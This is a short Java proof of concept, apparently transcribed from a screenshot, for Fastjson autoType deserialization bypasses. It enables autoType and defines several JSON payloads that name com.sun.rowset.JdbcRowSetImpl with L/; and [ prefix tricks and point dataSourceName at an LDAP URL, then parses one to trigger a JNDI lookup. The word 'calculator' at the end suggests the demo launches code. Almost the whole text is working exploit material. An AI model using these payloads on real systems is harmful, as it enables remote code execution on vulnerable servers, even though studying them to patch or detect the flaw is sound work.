 12 public class fastjsonTest1 {
13 public static void main(String[] args) {
14 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
15 String s = "{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\",\"dataSourceName\":\"ldap://127.0.0.1:8888/pbbLLAew\",\"AutoCommit\":\"true\"}";
16 String s1 = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{\"dataSourceName\":\"ldap://127.0.0.1:8888/pbbLLAew\",\"AutoCommit\":\"true\"}]}";
17 // 多个L ;
18 String s2 = "{\"@type\":\"LLLLcom.sun.rowset.JdbcRowSetImpl;;;;\",\"dataSourceName\":\"ldap://127.0.0.1:8888/pbbLLAew\",\"AutoCommit\":\"true\"}";
19 // Object parse = JSON.parseObject(s1, Feature.SupportNonPublicField);
20 JSON.parseObject(s1);
21 }
22 }
23
计算器